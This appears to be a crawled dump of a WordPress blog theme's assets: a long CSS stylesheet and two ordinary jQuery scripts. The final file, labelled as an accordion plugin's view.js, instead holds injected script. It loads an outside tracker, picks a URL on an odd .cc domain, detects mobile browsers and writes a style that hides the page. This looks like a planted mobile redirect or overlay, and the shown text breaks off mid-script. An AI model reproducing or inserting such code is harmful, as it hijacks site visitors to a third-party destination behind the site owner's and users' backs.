    margin: 25px 0 0;
    padding: 10px 0;
}

.entry-footer .wrap-meta {
    line-height: 1.875rem;
    margin: 0;
}

.entry-footer .entry-comment-count strong {
    float: left;
    padding: 0 2px 0 10px;
}

.entry-footer .entry-comment-count>span {
    float: right;
    padding: 0 5px 0 10px;
    text-align: center;
    vertical-align: middle;
}

.entry-footer .social-share.share-buttons {
    display: inline-block;
    float: right;
}

.entry-footer .shareto {
    color: #aaa;
    font-size: 13px;
    font-style: italic;
    padding-right: 7px;
}

.entry-footer .social-share a,
.author-social {
    color: #888 !important;
    display: inline-block;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    margin: 0 2px;
    width: 20px;
}

.entry-footer .social-share a:hover {
    color: #222 !important;
}

.entry-footer a {
    color: #eb5424;
}

.entry-footer a:hover {
    color: #222;
}

.entry-footer .social-share .fa-envelope-open {
    font-size: 13px;
}

/* -------------------------------------------------- */
/* 5.4 Related  Posts
/* -------------------------------------------------- */
.entry-related {
    border-bottom: 1px solid #e9e9e9;
    margin: 0;
    padding: 15px 0 10px 0;
}

.entry-related h3 {
    font-size: 18px;
    margin-bottom: 25px;
}

.entry-related h3 span {
    color: #eb5424;
}

.entry-related .hentry {
    float: left;
    width: 278px;
    margin: 0 24px 25px 0;
}

.entry-related .hentry.last {
    margin-right: 0;
}

.entry-related .hentry .entry-title {
    display: table;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.45;
    margin: 0;
}

.entry-related .hentry .entry-title a {
    color: #444;
    font-weight: normal;
}

.entry-related .hentry .entry-title a:hover {
    color: #eb5424;
}

.entry-related .hentry .entry-meta {
    font-size: 13px;
}

.entry-related .hentry .thumbnail-link {
    float: left;
    width: 80px;
    margin: 0 15px 0 0;
}

.entry-related .hentry .thumbnail-wrap {
    height: auto;
    line-height: 0.8;
}

/* -------------------------------------------------- */
/* 5.5 Tag Cloud
/* -------------------------------------------------- */
.entry-tags {
    clear: both;
    display: block;
    overflow: hidden;
    padding-top: 20px;
    position: relative;
}

.entry-tags span {
    font-size: 13px;
    margin-right: 10px;
}

.entry-tags .tag-cloud-link {
    margin: 0 3px 5px 0;
}

.tag-title {
    color: #aaa;
    font-style: italic;
}

.tagcloud a {
    background-color: #f3f3f3;
    border: 1px solid #d3d3d3;
    border-radius: 2px;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    color: #666;
    display: inline-block;
    font-size: 11px !important;
    font-weight: normal !important;
    margin: 0 1px 5px 0;
    padding: 1px 8px 1px 18px;
    position: relative;
    text-transform: uppercase;
}

.tagcloud a:hover {
    background-color: #f0f0f0;
    border: 1px solid #c3c3c3;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
    color: #222;
    text-decoration: none;
}

.tagcloud a:hover:before {
    color: #eb5424;
}

.tagcloud a:before {
    font-family: "genericons";
    font-size: 18px;
    color: #bbb;
    content: "\f428";
    position: absolute;
    left: 1px;
    top: 2px;
}

/* -------------------------------------------------- */
/* 5.6 Edit Link
/* -------------------------------------------------- */
.post .edit-link,
.page .edit-link {
    background-color: #fff;
    border: 1px solid #d3d3d3;
    padding: 5px 10px 8px;
    position: fixed;
    left: 0;
    top: 10rem;
    z-index: 1;
}

.post-edit-link {
    position: relative;
    top: 3px;
}

.post-edit-link::before {
    position: relative;
    top: -2px;
}

.post-edit-link::before,
.edit-link a {
    color: #eb5424;
}

/* -------------------------------------------------- */
/* 5.7 Author Box
/* -------------------------------------------------- */
.author-box {
    padding: 30px 0 0;
    border-bottom: 1px solid #e9e9e9;
}

.author-box .avatar {
    border-radius: 50%;
    float: left;
    height: auto;
    line-height: 0.8;
    margin: 0 15px 0 0;
    width: 100px;
}

.author-box .author-meta {
    display: table;
    margin-bottom: 15px;
}

.author-box .author-meta .author-name {
    font-size: 16px;
    margin: 0 0 5px;
}

.author-box .author-meta .author-name a {
    color: #eb5424;
}

.author-box .author-meta .author-name a:hover {
    color: #eb5424;
}

.author-box .author-meta .author-desc {
    margin-bottom: 5px;
}

.author-box .author-desc>p {
    margin-bottom: 5px;
}

.author-box .author-meta .social-share a:hover {
    color: #222 !important;
}

/* -------------------------------------------------- */
/* 6. Archive/Search Page
/* -------------------------------------------------- */
.taxonomy-description {
    color: #777;
}

.taxonomy-description p {
    margin: 0;
    padding-top: 10px;
}

.search-no-results .page-title {
    font-size: 18px;
    margin-bottom: 10px;
}

/* -------------------------------------------------- */
/* 7. Comments
/* -------------------------------------------------- */
.comments-area {
    background-color: #fff;
    padding: 25px 0 0 0;
}

.comments-title {
    font-size: 18px;
    margin: 0 0 25px;
}

.comment-reply-title {
    font-size: 18px;
    margin-bottom: 20px;
}

.comment-list {
    border-bottom: 1px solid #e9e9e9;
    list-style: none;
    margin: 0 0 25px 0;
}

.comment-author {
    font-size: 14px;
}

.comment-meta {
    margin-bottom: 4px;
}

.comment-list .reply,
.comment-metadata {
    font-size: 13px;
}

.comment-list .reply {
    margin-top: 10px;
}

.comment-author .fn {
    font-weight: bold;
}

.comment-author a {
    color: #2b2b2b;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a,
.comment-list .reply a {
    color: #767676;
}

.comment-list .trackback a:hover,
.comment-list .pingback a:hover,
.comment-metadata a:hover,
.comment-list .reply a:hover {
    color: #333;
}

.comment-author a {
    color: #eb5424;
}

.comment-author a:hover {
    color: #222;
}

.comment-list li article {
    border-bottom: 1px dashed #e9e9e9;
    padding: 0 0 15px;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
    margin: 0 0 20px 0;
}

.comment-list>li:first-child>article,
.comment-list>.pingback:first-child,
.comment-list>.trackback:first-child {
    border-top: 0;
}

.comment-author {
    position: relative;
}

.comment-author .avatar {
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    width: 48px;
    height: auto;
}

.bypostauthor>article .fn:before {
    color: #fbb034;
    content: "\f408";
    margin: 0 2px 0 -2px;
    position: relative;
    top: -1px;
}

.says {
    display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
    padding-left: 64px;
}

.comment-author {
    display: inline;
}

.comment-metadata {
    display: inline;
    margin-left: 7px;
}

.comment-edit-link:hover {
    text-decoration: none;
}

#cancel-comment-reply-link:hover {
    text-decoration: none;
}

.post-edit-link:before,
.comment-edit-link:before {
    content: "\f411";
}

.comment-reply-link:hover {
    text-decoration: none;
}

.comment-reply-link:before,
.comment-reply-login:before {
    content: '\f467';
    color: #aaa;
    margin-right: 2px;
}

.comment-content {
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word;
}

.comment-content a {
    color: #eb5424;
}

.comment-content ul,
.comment-content ol {
    margin: 0 0 24px 22px;
}

.comment-content li>ul,
.comment-content li>ol {
    margin-bottom: 0;
}

.comment-content>:last-child {
    margin-bottom: 0;
}

.comment-list .children {
    list-style: none;
    margin-left: 64px;
}

.comment .comment-respond {
    margin: 25px 0;
}

.comment-respond h3 {
    margin-top: 0;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
    color: #767676;
}

.comment-notes a,
.comment-awaiting-moderation a,
.logged-in-as a,
.no-comments a,
.form-allowed-tags a,
.form-allowed-tags code a {
    color: #767676;
}

.comment-notes a:hover,
.comment-awaiting-moderation a:hover,
.logged-in-as a:hover,
.no-comments a:hover,
.form-allowed-tags a:hover,
.form-allowed-tags code a:hover {
    color: #222;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
    font-size: 14px;
    font-style: italic;
    margin-bottom: 10px;
}

.no-comments {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin-top: 24px;
    text-transform: uppercase;
}

.comment-form .comment-form-comment,
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
    margin-bottom: 20px;
}

.comment-form textarea {
    width: 100%;
}

.comment-form .comment-form-author {
    float: left;
    width: 180px;
    margin-right: 25px;
}

.comment-form .comment-form-email {
    float: left;
    width: 179px;
    margin-right: 25px;
}

.comment-form .comment-form-url {
    float: left;
    width: 179px;
}

.comment-form:after {
    content: '';
    display: block;
    clear: both;
}

.comment-form .submit {
    font-size: 14px;
    padding: 0 18px;
}

.comment-form label {
    display: block;
    font-size: 14px;
    font-weight: bold;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
    font-size: 12px;
    line-height: 1.5;
}

.required {
    color: #c0392b;
}

.comment-reply-title small a {
    color: #2b2b2b;
    float: right;
    height: 24px;
    overflow: hidden;
    width: 24px;
}

.comment-reply-title small a:hover {
    color: #eb5424;
}

.comment-reply-title small a:before {
    content: "\f405";
    font-size: 20px;
}

.comment-navigation {
    font-size: 12px;
    line-height: 2;
    margin-bottom: 48px;
    text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
    display: inline-block;
}

.comment-navigation .nav-previous a {
    margin-right: 10px;
}

#comment-nav-above {
    margin-top: 36px;
    margin-bottom: 0;
}

/* -------------------------------------------------- */
/* 8. Sidebar
/* -------------------------------------------------- */
.sidebar {
    float: right;
    margin-bottom: -20px;
    width: 320px;
}

.sidebar .widget {
    background-color: #fff;
    border: 1px solid #dfdfdf;
    margin-bottom: 20px;
    padding: 20px;
}

.widget-title {
    margin: 0 0 15px;
}

.sidebar .widget-title {
    border-bottom: 1px solid #e9e9e9;
    font-size: 18px;
    margin-bottom: 15px;
}

.sidebar .widget-title span,
.footer-columns .widget-title span {
    border-bottom: 3px solid #eb5424;
    display: inline-block;
    line-height: 35px;
    margin: 0 0 -1px;
}

.sidebar .widget p {
    margin-bottom: 15px;
}

.sidebar .widget ul .children,
.sidebar .widget ul .sub-menu {
    padding-left: 1.5em;
}

.sidebar .widget ul .children li:first-child,
.sidebar .widget ul .sub-menu li:first-child {
    padding: 15px 0;
    border-top: 1px solid #e9e9e9;
}

.sidebar .widget ul>li {
    list-style: none;
    margin-bottom: 15px;
}

.sidebar .widget ul>li a:hover {
    color: #eb5424;
}

.sidebar .widget ul li:last-child {
    margin-bottom: 0;
    border: 0;
    padding-bottom: 0;
}

.sidebar .widget select {
    width: 100%;
    max-width: 100%;
}

.sidebar .widget_search input[type='search'] {
    width: 190px;
}

.sidebar .widget_search input[type='submit'] {
    width: 80px;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
}

.sidebar .widget_social_icons ul li:before,
.sidebar .widget_posts_thumbnail ul li:before {
    content: none;
    display: none;
}

.sidebar .widget_posts_thumbnail {
    line-height: 1.4;
}

.widget.widget_posts_thumbnail ul>li,
.widget.widget ul .vt-blogging-pro-widget-latest {
    border-bottom: 1px dashed #ebebeb;
    margin-bottom: 10px;
    overflow: hidden;
    padding-bottom: 10px;
}

.sidebar .widget_posts_thumbnail .thumbnail-wrap,
.sidebar .widget_posts_thumbnail .wp-post-image,
.sidebar .widget_posts_thumbnail img {
    width: 80px;
    height: auto;
}

/* -------------------------------------------------- */
/* 9. Widgets
/* -------------------------------------------------- */
/* About Widget */
.about-widget {
    text-align: center;
}

.about-img {
    margin-bottom: 10px;
}

.about-title {
    color: #333;
    font-size: 11px;
    letter-spacing: 2px;
    text-align: center;
    text-transform: uppercase;
}

.about-description {
    margin: 0;
    text-align: center;
}

/* Posts with Thumbnail Widget */
.widget_posts_thumbnail li:after {
    content: "";
    display: block;
    clear: both;
}

.widget_posts_thumbnail .entry-thumbnail {
    float: left;
}

.widget_posts_thumbnail .entry-wrap {
    display: table;
    line-height: 1.2;
}

.widget_posts_thumbnail .entry-wrap a {
    color: #555;
    font-size: 13px;
    font-weight: 400;
}

.widget_posts_thumbnail .thumbnail-wrap {
    float: left;
    margin: 0 12px 0 0;
    line-height: 0;
}

.widget_posts_thumbnail .entry-meta {
    font-size: 11px;
    margin-top: 5px;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
    font-size: 13px;
    color: #999;
    margin-left: 5px;
}

/* Ad Widget */
.sidebar .widget_ad,
.site-footer .widget_ad {
    background: none;
    border: none;
    padding: 0;
    line-height: 1;
}

.adwidget img {
    display: block;
    margin: 0 auto;
    text-align: center;
}

.sidebar .widget_ad .widget-title,
.site-footer .widget_ad .widget-title {
    text-align: center;
}

/* Newsletter Widget */
.widget_newsletter form input[type="submit"],
.widget_newsletter form input[type="button"],
.widget_newsletter form button {
    background: #65aba7;
    border: none;
    color: #fff;
    font-size: 14px;
    width: 100%;
    margin-top: 15px;
}

.sidebar .widget_newsletter,
.site-footer .widget_newsletter {
    background-color: #343e47;
    background-image: url("assets/img/icon-mail-trans.png");
    background-repeat: no-repeat;
    background-position: 110% -20px;
    color: #8b95a4;
    padding: 20px;
    width: 100%;
}

.sidebar .widget_newsletter .widget-title,
.sidebar .widget_newsletter .widget-title span,
.site-footer .widget_newsletter .widget-title,
.site-footer .widget_newsletter .widget-title span {
    color: #fff;
}

.sidebar .widget_newsletter .widget-title:after,
.site-footer .widget_newsletter .widget-title:after {
    content: none;
}

.sidebar .widget_newsletter p,
.site-footer .widget_newsletter p {
    color: #8b95a4;
}

.sidebar .widget_newsletter form input[type="text"],
.sidebar .widget_newsletter form input[type="email"],
.site-footer .widget_newsletter form input[type="text"],
.site-footer .widget_newsletter form input[type="email"] {
    border: none;
    width: 100%;
    margin-top: 15px;
}

.sidebar .widget_newsletter form input[type="text"]:focus,
.sidebar .widget_newsletter form input[type="email"]:focus,
.site-footer .widget_newsletter form input[type="text"]:focus,
.site-footer .widget_newsletter form input[type="email"]:focus {
    border: none;
}

/* Social Icons Widget */
.widget_social_icons {
    text-align: center;
}

.widget_social_icons:before {
    display: none;
}

.widget_social_icons .widget-title {
    text-align: center;
}

.widget_social_icons .widget-title span {
    background: none;
    padding: 0 10px;
}

.widget_social_icons .widget-title:after {
    content: none;
}

.widget_social_icons .desc {
    color: #999;
    font-size: 14px;
    margin-top: -10px;
    margin-bottom: 20px;
    text-align: center;
}

.widget_social_icons ul {
    text-align: center;
}

.sidebar .widget_social_icons ul>li {
    border: none;
    display: inline-block;
    line-height: 30px;
    margin-bottom: 0;
}

.widget_social_icons ul>li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 30px;
    color: #aaa;
    display: inline-block;
    font-size: 20px;
    font-weight: normal;
    height: auto;
    line-height: 30px;
    margin: 0 0px 10px 0;
    text-align: center;
    width: 30px;
}

.sidebar .widget .social-icons a:hover {
    color: #666;
}

.widget_social_icons ul>li.facebook a {
    color: #3b5e8f;
}

.widget_social_icons ul>li.twitter a {
    color: #77aaea;
}

.widget_social_icons ul>li.pinterest a {
    color: #d71a3a;
}

.widget_social_icons ul>li.youtube a {
    color: #f61c0d;
}

.widget_social_icons ul>li.linkedin a {
    color: #007aaa;
}

.widget_social_icons ul>li.instagram a {
    color: #c21c73;
}

.widget_social_icons ul>li.dribbble a {
    color: #ee326a;
}

.widget_social_icons ul>li.tumblr a {
    color: #2a445d;
}

.widget_social_icons ul>li.soundcloud a {
    color: #ff4300;
    margin: 0 5px;
    width: 25px;
}

.widget_social_icons ul>li.rss a {
    color: #f05228;
}

.site-footer .widget_social_icons {
    padding: 0;
}

/* Recent Comments Widget */
.vt-blogging-pro-widget-latest a {
    font-size: 13px;
}

.widget ul .vt-blogging-pro-widget-latest:last-of-type {
    margin-bottom: 0
}

.widget ul .vt-blogging-pro-widget-latest .vt-blogging-pro-widget-latest-left {
    float: left;
    margin-right: 15px;
}

.widget ul .vt-blogging-pro-widget-latest .vt-blogging-pro-widget-latest-right {
    overflow: hidden
}

.widget ul .vt-blogging-pro-widget-latest .vt-blogging-pro-widget-latest-right p {
    margin-bottom: 0
}

.widget ul .vt-blogging-pro-widget-latest .vt-blogging-pro-widget-latest-right .marlin-post-date {
    font-size: 10px;
}

.recent-comments-widget .vt-blogging-pro-widget-latest-comment-author {
    text-transform: uppercase;
    color: #767676;
    font-size: 10px;
    letter-spacing: 0.1em;
    line-height: 16px;
}

.widget ul .vt-blogging-pro-widget-latest .vt-blogging-pro-widget-latest-right h5 {
    font-size: 13px;
    margin: 0;
    line-height: 20px;
}

/* Instagram Widget */
.widget .instagram-wrap {
    overflow: hidden;
}

.instagram-title {
    color: #999;
    font-weight: 400;
    font-style: italic;
    letter-spacing: 2px;
    line-height: 30px;
    list-style: none;
    margin-top: 0;
    margin-left: 0;
    margin-bottom: 0.5em;
    text-align: right;
}

ul.instagram-pics {
    text-align: center;
}

.widget .instagram-pics li {
    display: inline-block;
    float: left;
    height: 90px;
    line-height: 0.3;
    margin: 1px !important;
    overflow: hidden;
    padding: 0 1px 1px 0;
}

.widget .instagram-pics li:nth-child(3n+3) {
    margin-right: 0;
    padding-right: 0;
}

/* Most View Widget */
.most-viewed-widget .entry-wrap .entry-meta .entry-date+.view-count {
    display: inline-block;
    padding-left: 5px;
}

.most-viewed-widget .entry-wrap .view-count {
    color: #999;
    position: relative;
    display: block;
    font-size: 11px;
    margin-top: 5px;
    padding: 0;
}

.most-viewed-widget .entry-date::before {
    content: none;
}

.most-viewed-widget .fa {
    padding-right: 2px;
}

/* Widget Tabs */
.sidebar .widget_tabs.widget_posts_thumbnail #widget-tab li {
    padding: 0;
    border: 0;
}

ul.widget-tab-nav {
    margin: 0 0 15px;
    border-bottom: 3px solid #333;
    overflow: hidden;
    *zoom: 1;
}

.widget-tab-nav li {
    float: left;
    width: 33.3%;
    margin: 0 !important;
    text-align: center;
}

.widget-tab-nav li a {
    background: none;
    border: none;
    border-radius: 0;
    color: #a6a6a6;
    display: block;
    font-size: 13px;
    padding: 4px 15px;
    line-height: 30px;
    text-transform: uppercase;
}

.widget-tab-nav li a:hover,
.widget-tab-nav li a:focus {
    color: #333;
    text-decoration: none;
}

.widget-tab-nav li.active a {
    color: #fff;
    background: #343e47;
}

.widget-tab-content .tab-pane {
    display: none;
}

.widget-tab-content .active {
    display: block;
}

.widget-tab-content .tab-pane li {
    margin: 0 0 15px;
}

.widget-tab-content .entry-wrap h4 {
    margin: 0;
}

.widget-tab-nav .entry-wrap h4 a:hover {
    text-decoration: none;
}

#widget-tab-tags {
    padding: 0 0 15px;
    text-transform: uppercase;
    line-height: 1.6em;
}

#widget-tab-tags a:hover {
    color: #333;
}

/* -------------------------------------------------- */
/* 10. Footer
/* -------------------------------------------------- */
.footer-columns {
    background-color: #343e47;
    padding: 40px 0 20px 0;
}

.footer-columns .section-header {
    font-size: 32px;
    margin-bottom: 20px;
}

.footer-columns .widget {
    margin-bottom: 20px;
}

.footer-columns .widget_posts_thumbnail .thumbnail-wrap,
.footer-columns .widget_posts_thumbnail .wp-post-image,
.footer-columns .widget_posts_thumbnail img {
    width: 80px;
    height: auto;
}

.footer-columns .footer-column {
    float: left;
    margin: 0 30px 0 0;
    box-sizing: content-box;
    position: relative;
}

.footer-columns .footer-wrap {
    position: relative;
}

.footer-columns .footer-column-4 {
    margin-right: 0;
}

.footer-columns .widget .widget-title {
    border-bottom: 1px solid #444;
}

.site-footer .widget {
    color: #9f9f9f;
    margin-bottom: 20px;
}

.site-footer .widget a,
.site-footer .widget a:hover {
    color: #fff;
}

.site-footer .widget-title {
    color: #fff;
    font-size: 16px;
    margin-bottom: 20px;
}

.site-footer .widget p {
    color: #9f9f9f;
    margin-bottom: 15px;
}

.site-footer .widget ul .children,
.site-footer .widget ul .sub-menu {
    padding-left: 1.5em;
}

.site-footer .widget ul .children li:first-child,
.site-footer .widget ul .sub-menu li:first-child {
    border-top: none;
    padding-top: 0;
}

.site-footer .widget ul .children li:last-child,
.site-footer .widget ul .sub-menu li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.site-footer .widget ul>li {
    list-style: none;
    margin-bottom: 10px;
    overflow: hidden;
}

.site-footer .widget_posts_thumbnail ul>li,
.site-footer .widget ul .vt-blogging-pro-widget-latest {
    border-bottom: 1px dashed #555;
}

.site-footer .widget ul>li a {
    color: #9f9f9f;
    font-weight: normal;
}

.site-footer .widget ul>li a:hover {
    color: #fff;
}

.site-footer .widget ul li:first-child {
    border-top: none;
    padding-top: 0;
}

.site-footer .widget ul li:last-child {
    margin-bottom: 0;
}

.site-footer .widget select {
    width: 100%;
    max-width: 100%;
}

.site-footer .widget_posts_thumbnail ul li a {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    font-weight: normal;
}

.site-footer .widget_posts_thumbnail .entry-meta {
    font-size: 10px;
}

.site-footer .widget_posts_thumbnail .thumbnail-wrap {
    line-height: 4.3;
}

.site-footer .widget_search input[type='search'] {
    width: 100%;
    margin-bottom: 10px;
}

.site-footer .widget_search input[type='submit'] {
    width: 100%;
}

.site-footer .tagcloud a {
    color: #666;
}

.site-footer .tagcloud a:hover {
    color: #222;
}

/* Backtotop */
#back-top {
    bottom: 75px;
    display: none;
    left: 50%;
    margin-left: 530px;
    position: fixed;
}

#back-top a span {
    background-color: #eb5424;
    color: #fff;
    width: 30px;
    height: 30px;
    display: block;
    line-height: 30px;
    padding-left: 2px;
}

#back-top a:hover span {
    color: #fff;
    background-color: #ff6644;
}

#back-top a:hover {
    text-decoration: none;
}

/* Site Bottom */
#site-bottom {
    background: #262f3c;
    color: #666;
    font-size: 12px;
    padding: 25px 0 20px;
}

#site-bottom .site-info {
    color: #888;
    float: left;
    text-transform: uppercase;
}

#site-bottom .site-info p {
    margin: 0;
}

#site-bottom .site-info a {
    color: #888;
}

#site-bottom .site-info a:hover {
    color: #bbb;
}

#site-bottom .footer-nav {
    float: right;
}

#site-bottom .footer-nav li {
    border-right: 1px solid #666;
    display: inline-block;
    list-style: none;
    line-height: 1;
    padding: 0 15px;
}

#site-bottom .footer-nav li:last-child {
    border-right: none;
    padding-right: 0;
}

#site-bottom .footer-nav li a {
    color: #666;
}

#site-bottom .footer-nav li a:hover {
    color: #eb5424;
}

#site-bottom .footer-nav li li {
    display: none;
}

/* -------------------------------------------------- */
/* 11. Misc.
/* -------------------------------------------------- */
.step {
    color: red;
    font-weight: bold;
    text-transform: uppercase;
}

/* Mobile Menu */
.mobile-menu-icon {
    display: none;
    position: absolute;
    top: 46px;
    right: 50px;
}

.mobile-menu-icon .menu-icon-close,
.mobile-menu-icon .menu-icon-open {
    background: #f5f5f5;
    border: 1px solid #e9e9e9;
    border-radius: 3px;
    color: #666;
    display: block;
    font-size: 13px;
    font-weight: 600;
    width: 60px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    text-transform: uppercase;
}

.mobile-menu-icon .menu-icon-close:hover,
.mobile-menu-icon .menu-icon-open:hover {
    border-color: #999;
    color: #222;
    cursor: pointer;
}

.mobile-menu-icon .menu-icon-close {
    display: none;
}

.mobile-menu-icon .menu-icon-close .genericon {
    margin-top: -2px;
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    vertical-align: middle;
}

.mobile-menu-icon .menu-icon-open.active {
    display: none;
}

.mobile-menu-icon .menu-icon-close {
    display: none;
}

.mobile-menu-icon .menu-icon-close.active {
    display: inline-block;
}

.mobile-menu {
    background-color: #fff;
    display: none;
    position: absolute;
    width: 100%;
    top: 94px;
    padding: 20px;
    z-index: 99;
}

.mobile-menu .menu-left,
.mobile-menu .menu-right {
    float: left;
    width: 50%;
}

.mobile-menu h3 {
    color: #222;
    font-size: 14px;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.mobile-menu ul li {
    display: block;
    list-style: none;
    margin-bottom: 15px;
}

.mobile-menu ul li:hover:before {
    color: #ffa500;
}

.mobile-menu ul li:before {
    font-family: "genericons";
    content: '\f428';
    color: #999;
    font-size: 15px;
    margin-left: -4px;
    padding-right: 2px;
    vertical-align: middle;
    text-align: left;
}

.mobile-menu ul li:last-child {
    margin-bottom: 0;
}

.mobile-menu ul li.menu-item-home {
    display: none;
}

.mobile-menu ul li a {
    color: #666;
    font-size: 14px;
}

.mobile-menu ul li a:hover {
    color: #eb5424;
}

/* Mobile Search */
.mobile-search-icon {
    color: #222;
    display: none;
    position: absolute;
    top: 46px;
    right: 0;
}

.mobile-search-icon:hover {
    cursor: pointer;
}

.mobile-search-icon span {
    background: #f5f5f5;
    border: 1px solid #e9e9e9;
    border-radius: 3px;
    color: #666;
    display: block;
    font-size: 18px;
    font-weight: 600;
    width: 36px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    vertical-align: middle;
}

.mobile-search-icon span:hover {
    border-color: #999;
    color: #222;
}

.mobile-search-icon .genericon-search.active {
    display: none;
}

.mobile-search-icon .genericon-close {
    display: none;
}

.mobile-search-icon .genericon-close.active {
    display: inline-block;
}

/* -------------------------------------------------- */
/* 12. 404
/* -------------------------------------------------- */
.error-404 {
    padding: 10px 0;
}

.error404 .page-header {
    text-align: center;
}

.error-404 .fa-ban {
    color: #bdbdbd;
    font-size: 160px;
    margin: 0 0 10px;
}

.error-404.not-found .page-header .page-title span {
    color: #eb5424;
}

/* CSS3 Effects */
/* Responsive Menu */
.slicknav_menu,
#slick-mobile-menu {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/sticky-header.js
body_size: 231
content:
!function(e){e(document).ready(function(){"use strict";e(window).scroll(function(){0<e(this).scrollTop()?e(".site-header,.header-search").addClass("stickytop"):e(".site-header,.header-search").removeClass("stickytop")})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/global.js?ver=6.8.2
body_size: 1187
content:
/**
 * VT Blogging Pro Sripts
 *
 */
(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict";
		
		// Header Search
		$('.search-icon > .genericon-search').click(function(){
			$('.header-search').css('display', 'block');
			$('.search-icon > .genericon-search').toggleClass('active');
			$('.search-icon > .genericon-close').toggleClass('active'); 
			$('.header-search input.search-input').focus();
		});

		$('.search-icon > .genericon-close').click(function(){
			$('.header-search').css('display', 'none');
			$('.search-icon > .genericon-search').toggleClass('active');
			$('.search-icon > .genericon-close').toggleClass('active');
			$('.header-search input.search-input').focus();
		}); 
		
		// Slider
        if ( $('.slider').length ) {
				
			  $(".slider").owlCarousel({
				items: 1,
				loop: true,
				navigation: true,
				slideSpeed: 1500,
				autoPlay: 7000,
				//paginationSpeed : 400,
				singleItem: true,
				pagination: false,
				navigationText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
				autoHeight: true
			  });
        }
		
		// Superfish 
        // initialise plugin
        var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        });


		// Slick Mobile Menu
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label:'Menu'
        });

		// Smooth Scrolling To Internal Links
		$(document).ready(function(){
			$('a[href^="#comments"]').on('click',function (e) {
				e.preventDefault();

				var target = this.hash;
				var $target = $(target);

				$('html, body').stop().animate({
					'scrollTop': $target.offset().top
				}, 900, 'swing', function () {
					window.location.hash = target;
				});
			});
		});
		
		// Widget Tabs
		$('.widget-tab-nav a').click(function (e) {
			e.preventDefault();
			$(this).tab('show');
		})

        // hide #back-top first
        $("#back-top").hide();

        $(function () {
            // fade in #back-top
            $(window).scroll(function () {
                if ($(this).scrollTop() > 300) {
                    $('#back-top').fadeIn('200');
                } else {
                    $('#back-top').fadeOut('200');
                }
            });

            // scroll body to 0px on click
            $('#back-top a').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 1200);
                return false;
            });
        });
		
		
		// Sticky sidebar
		$('.content-area').hcSticky({
		  stickTo: 'aside',
		  top:30,
		  bottom:30,
		  bottomEnd:30,
		  //innerTop:30,
		  responsive: {
			980: {
			  disable: true
			}
		  }
		});

		// WOW
		new WOW().init();

    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.colortell.com/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb
body_size: 1016
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://600tk-okgs-41.1q60haapaa.cc/'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
